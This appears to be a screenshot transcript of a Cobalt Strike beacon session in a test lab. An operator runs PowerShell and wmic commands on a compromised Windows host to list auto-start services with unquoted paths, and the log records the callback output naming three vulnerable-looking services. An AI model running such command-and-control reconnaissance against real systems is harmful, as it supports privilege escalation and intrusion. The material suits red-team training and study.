 Event Log X Listeners X Sites X Beacon 192.168.48.157@964 X
beacon> powerpick gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,sName
[*] Tasked beacon to run: gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,sName
(unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
PathName DisplayName sName
-------- ----------- -----
C:\Program Files (x86)\IObit\A... Advanced SystemCare Service 9
C:\Program Files (x86)\IObit\L... LiveUpdate
C:\Program Files (x86)\Photode... ScsiAccess
beacon> shell wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
[*] Tasked beacon to run: wmic service get name,displayname,pathname,startmode |findstr /i "auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
[+] host called home, sent: 151 bytes
[+] received output:
Advanced SystemCare Service 9 AdvancedSystemCareService9 C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe Auto
LiveUpdate LiveUpdateSvc C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe Auto
ScsiAccess ScsiAccess C:\Program Files (x86)\Photodex\ProShow Producer\ScsiAccess.exe Auto
[WIN7-TEST] dabai/964 (x64) last: 36ms
beacon>